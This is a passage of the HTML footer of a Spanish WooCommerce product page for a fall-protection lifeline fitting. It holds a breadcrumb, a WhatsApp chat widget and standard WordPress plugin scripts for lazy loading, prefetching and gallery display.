					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/mp4sl.com"}},{"@type":"ListItem","position":2,"item":{"name":"Lineas de vida","@id":"https:\/\/mp4sl.com\/categoria-producto\/lineas-de-vida\/"}},{"@type":"ListItem","position":3,"item":{"name":"Lineas de vida horizontales","@id":"https:\/\/mp4sl.com\/categoria-producto\/lineas-de-vida\/lineas-de-vida-horizontales\/"}},{"@type":"ListItem","position":4,"item":{"name":"Lineas de vida flexibles horizontales","@id":"https:\/\/mp4sl.com\/categoria-producto\/lineas-de-vida\/lineas-de-vida-horizontales\/lineas-de-vida-flexibles-horizontales\/"}},{"@type":"ListItem","position":5,"item":{"name":"Fijaci\u00f3n con embridado","@id":"https:\/\/mp4sl.com\/producto\/fijacion-con-embridado\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--show joinchat--noanim" data-settings='{"telephone":"34628180399","mobile_only":false,"button_delay":0,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":"72ad22de"}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
											<div class="joinchat__button__sendtext">Abrir chat</div>
						<svg class="joinchat__button__send" width="60" height="60" viewbox="0 0 400 400" stroke-linecap="round" stroke-width="33">
				<path class="joinchat_svg__plain" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
				<path class="joinchat_svg__chat" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
			</svg>
										</div>
			<div class="joinchat__box">
			<div class="joinchat__header">
									<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3zm2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3zm1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6.2-.6.3-1.2.3-1.9s-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6zm-17.5 3.2l1.7-5 1.7 5h-3.4zm.2-8.2l-5 13.4h3l1-3h5l1 3h3L94 7.3h-3zm-5.3 9.1l-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2zM74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2V8zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8.3 8.3 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a21.9 21.9 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1v-1.2zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6.3.4.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7l-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3l-2.1 9.2zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7c0 1.7 1.3 3.4 1.4 3.6.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1.6-.1 2-.8 2.3-1.6.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3zM14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0z"/></svg>
								<div class="joinchat__close" title="Cerrar"></div>
			</div>
			<div class="joinchat__box__scroll">
				<div class="joinchat__box__content">
					<div class="joinchat__message">Horario:<br>Lunes a jueves de 8 a 16h.<br>Viernes de 8 a 15h<br>Fines de semana cerrado.</div>				</div>
			</div>
		</div>
		<svg style="width:0;height:0;position:absolute"><defs><clipPath id="joinchat__peak_l"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath><clipPath id="joinchat__peak_r"><path d="M0 25.68V0c0 13.23 10.92 15.3 15.97 16.34 1.56.32 1.18 2.34 0 2.34-8.58 0-15.97-.1-15.97 7Z"/></clipPath></defs></svg>
	</div>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://mp4sl.com/wp-admin/admin-ajax.php","nonce":"405a0779a2","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://mp4sl.com/producto/fijacion-con-embridado/","cart_redirectition":"no","cart_page_url":"https://mp4sl.com/carrito/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.1" id="eael-general-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mp4sl.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-332.js?ver=1747386429" id="eael-332-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1747386429" id="swv-js" defer></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://mp4sl.com/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1747386429" id="contact-form-7-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.2" id="jquery-blockui-js" defer></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://mp4sl.com/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.2" id="wc-add-to-cart-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.2" id="zoom-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.8.2" id="flexslider-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.8.2" id="photoswipe-ui-default-js" defer></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.2" id="wc-single-product-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.2" id="js-cookie-js" defer></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.2" id="woocommerce-js" defer></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"\u00a1Oferta!","sku":"SKU: ","showmore":"Ver todos los resultados","noresults":"No se ha encontrado nada"};
//# sourceURL=aws-script-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.06" id="aws-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/finalizar-compra/??(.*)|/carrito/?|/mi-cuenta/??(.*)|/wc-api/v(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://mp4sl.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="rocket_lazyload_css-js-extra">
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
</script>
<script id="rocket_lazyload_css-js-after">
!function o(n,c,i){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,i)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<i.length;e++)s(i[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=document.querySelector("#wpr-lazyload-bg");var e=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(e=>{e&&(o.innerHTML+=e.style,e.elements.forEach(e=>{e.setAttribute("data-rocket-lazy-bg","loaded"),n.unobserve(e)}))})}})},{rootMargin:e+"px"});function t(){let e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[];0!==e.length&&!e.find(e=>"attributes"!==e.type||"class"===e.attributeName)||r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg")&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}t();const c=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();e=document.querySelector("body"),c(e,t)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1747386429" id="elementskit-framework-js-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://mp4sl.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://mp4sl.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1747386429" id="ekit-widget-scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.4" id="joinchat-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js" defer></script>
<script src="https://mp4sl.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-includes/js/wp-util.min.js?ver=6e0728ebb67d668afa587a54f804e703" id="wp-util-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://mp4sl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.2" id="wc-add-to-cart-variation-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1" id="elementor-webpack-runtime-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1" id="elementor-frontend-modules-js" defer></script>
<script src="https://mp4sl.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://mp4sl.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mp4sl.com\/wp-admin\/admin-ajax.php","nonce":"5419dd8f10","urls":{"assets":"https:\/\/mp4sl.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mp4sl.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/mp4sl.com\/carrito\/","checkout_page_url":"https:\/\/mp4sl.com\/finalizar-compra\/","fragments_nonce":"d9d79b8bb8"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mp4sl.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://mp4sl.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js" defer></script>
<script src="https://mp4sl.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script src="https://mp4sl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script id="elementor-frontend-js-before">
